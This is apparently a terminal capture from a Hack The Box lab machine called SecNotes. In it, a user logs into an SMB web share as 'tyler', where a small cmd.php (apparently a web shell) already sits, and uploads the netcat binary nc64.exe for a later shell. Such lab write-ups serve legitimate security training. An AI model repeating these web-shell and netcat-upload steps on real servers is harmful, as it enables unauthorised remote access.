 10.10.14.8 10.10.10.97 15:50
~/Documents/hackTheBox/machines/SecNotes/scripts ✔ smbclient //10.10.10.97/new-site -U 'tyler'
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 6 14:09:18 2022
.. D 0 Wed Jul 6 14:09:18 2022
cmd.php A 67 Wed Jul 6 14:09:08 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
7736063 blocks of size 4096. 3336577 blocks available
smb: \> put nc64.exe
putting file nc64.exe as \nc64.exe (566.8 kb/s) (average 566.8 kb/s)
smb: \> ls
. D 0 Wed Jul 6 14:09:37 2022
.. D 0 Wed Jul 6 14:09:37 2022
cmd.php A 67 Wed Jul 6 14:09:08 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
nc64.exe A 45272 Wed Jul 6 14:09:37 2022
7736063 blocks of size 4096. 3336565 blocks available
smb: \>